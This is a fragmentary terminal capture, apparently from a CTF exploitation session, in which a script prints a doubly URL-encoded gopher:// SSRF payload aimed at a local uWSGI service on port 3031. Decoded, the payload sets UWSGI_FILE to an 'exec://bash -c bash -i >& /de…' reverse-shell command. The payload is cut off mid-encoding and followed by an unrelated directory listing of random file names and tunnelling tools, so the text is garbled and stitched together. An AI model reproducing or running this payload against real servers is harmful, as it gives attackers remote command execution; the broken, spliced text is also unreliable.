 ➜ exp python do.py
gopher://127.0.0.1:3031/_%25%30%30%25%31%34%25%30%31%25%30%30%25%30%65%25%30%30%
25%35%32%25%34%35%25%35%31%25%35%35%25%34%35%25%35%33%25%35%34%25%35%66%25%34%64
%25%34%35%25%35%34%25%34%38%25%34%66%25%34%34%25%30%33%25%30%30%25%34%37%25%34%3
5%25%35%34%25%30%39%25%30%30%25%34%38%25%35%34%25%35%34%25%35%30%25%35%66%25%34%
38%25%34%66%25%35%33%25%35%34%25%30%39%25%30%30%25%33%31%25%33%32%25%33%37%25%32
%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%31%25%30%39%25%30%30%25%35%30%25%3
4%31%25%35%34%25%34%38%25%35%66%25%34%39%25%34%65%25%34%36%25%34%66%25%30%63%25%
30%30%25%32%66%25%37%34%25%36%64%25%37%30%25%32%66%25%37%34%25%36%35%25%37%33%25
%37%34%25%36%31%25%37%30%25%37%30%25%30%62%25%30%30%25%35%33%25%34%35%25%35%32%2
5%35%36%25%34%35%25%35%32%25%35%66%25%34%65%25%34%31%25%34%64%25%34%35%25%30%39%
25%30%30%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65
%25%33%31%25%30%66%25%30%30%25%35%33%25%34%35%25%35%32%25%35%36%25%34%35%25%35%3
2%25%35%66%25%35%30%25%35%32%25%34%66%25%35%34%25%34%66%25%34%33%25%34%66%25%34%
63%25%30%38%25%30%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32
%65%25%33%31%25%30%63%25%30%30%25%35%31%25%35%35%25%34%35%25%35%32%25%35%39%25%3
5%66%25%35%33%25%35%34%25%35%32%25%34%39%25%34%65%25%34%37%25%30%30%25%30%30%25%
30%62%25%30%30%25%35%33%25%34%33%25%35%32%25%34%39%25%35%30%25%35%34%25%35%66%25
%34%65%25%34%31%25%34%64%25%34%35%25%30%63%25%30%30%25%32%66%25%37%34%25%36%64%2
5%37%30%25%32%66%25%37%34%25%36%35%25%37%33%25%37%34%25%36%31%25%37%30%25%37%30%
25%30%61%25%30%30%25%35%35%25%35%37%25%35%33%25%34%37%25%34%39%25%35%66%25%34%36
%25%34%39%25%34%63%25%34%35%25%34%39%25%30%30%25%36%35%25%37%38%25%36%35%25%36%3
3%25%33%61%25%32%66%25%32%66%25%36%32%25%36%31%25%37%33%25%36%38%25%32%30%25%32%
64%25%36%33%25%32%30%25%32%37%25%36%32%25%36%31%25%37%33%25%36%38%25%32%30%25%32
%64%25%36%39%25%32%30%25%33%65%25%32%36%25%32%30%25%32%66%25%36%34%25%36%35%25%3
ZPLOFX
ZPYPSU
ZQ9T4C
ZQJCLQ
ZQOIWK
ZQSR86
ZT6DVE
ZTBNEJ
ZTV8WF
ZU7VOL
ZVSVPA
ZVTGT6
ZXORJB
ZY7LCZ
ZZB73R
ew_for_linux64
f1sh233
frp
ishuhui.log
rebirth
requirements.txt
tcpdump
zangwang
zsx
qwb@27a0fe332130:/tmp$